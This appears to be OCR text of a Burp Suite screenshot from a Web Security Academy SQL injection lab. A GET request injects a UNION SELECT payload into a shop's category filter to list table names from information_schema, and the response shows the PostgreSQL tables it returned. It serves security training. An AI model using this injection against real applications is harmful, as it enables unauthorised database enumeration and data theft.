 Request
Pretty Raw Hex Hackvertor
\n
1 GET /filter?category='+UNION+SELECT+table_name,+NULL+FROM+information_schema.tables-- HTTP/2
2 Host: 0a6900d903f30d25800bf804003c008a.web-security-academy.net
3 Cookie: session=J35701kmWU4aj5v6MOEOy4NauIS5IJk2
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q
=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a6900d903f30d25800bf804003c008a.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
Home | My a
WE LIKE TO
SHOP
' UNION SELECT table_name, NULL FROM
information_schema.tables--
Refine your search:
All Accessories Clothing, shoes and accessories Lifestyle Tech gifts Toys & Games
pg_partitioned_table
pg_available_extension_versions
pg_shdescription
user_defined_types
udt_privileges